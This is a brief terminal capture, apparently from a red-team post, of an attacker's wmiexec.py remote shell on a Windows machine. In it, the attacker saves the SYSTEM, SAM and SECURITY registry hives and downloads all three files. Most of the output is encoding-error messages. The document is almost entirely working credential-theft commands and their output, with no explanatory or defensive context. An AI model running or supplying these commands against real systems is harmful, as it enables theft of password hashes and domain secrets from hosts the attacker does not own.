 C:\>reg save HKLM\SYSTEM system.save
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute wmiexec.py again with -codec and the corresponding codec
aa@aaaQaaaaaC
C:\>reg save HKLM\SAM sam.save
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute wmiexec.py again with -codec and the corresponding codec
aa@aaaQaaaaaC
C:\>reg save HKLM\SECURITY security.save
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute wmiexec.py again with -codec and the corresponding codec
aa@aaaQaaaaaC
C:\>get system.save
[*] Downloading C:\\system.save
C:\>get sam.save
[*] Downloading C:\\sam.save
C:\>get security.save
[*] Downloading C:\\security.save
C:\>_
渗透攻击红队